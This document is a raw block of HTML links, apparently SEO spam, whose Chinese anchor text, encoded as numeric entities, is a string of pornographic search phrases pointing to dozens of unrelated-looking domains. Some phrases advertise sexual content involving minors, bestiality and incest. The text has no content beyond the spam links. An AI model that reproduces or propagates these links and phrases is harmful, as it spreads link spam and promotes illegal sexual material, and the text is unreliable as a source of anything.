<a href="http://songbaowangguo.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://yinpubao.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wtechan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://niukou114.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tyobr.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://bjglt.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://leyouk.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://szlijia168.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://xtbb2017.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://aetchina.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuzhifang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yztjdq.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://ahylt.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://szhuerler.com.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wg07.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wxlsc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://nvr03.cn" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haolifamily.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xdypx.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmzsl.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ycajys.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cqmwy.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sgmyy.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://swechat.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://quantschina.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://lwpseed.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://maokugames.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://ehwu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://souljay.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://tjhyty.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://jy55555.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tf-tea.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://syhnt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365ddt.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://lyrixing.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://ycjgw.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://syiyue.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://flb8.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://9li8.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://gdzbz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://hbyypm.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kejia888.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://ytlide.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lsyungou.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://y9633.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chinaexness.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcmall.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tf-tea.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://17shcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://taoba116.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://dyxsj.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zygxk.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingjunks.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://gold-hut.com" target="_blank">&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sinostyer.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://szzizhi.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://house0561.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://shangyipai.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jawelmao.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://changda66.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://ebet1365.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://99syt.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zk101.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jmwyj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shqingwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
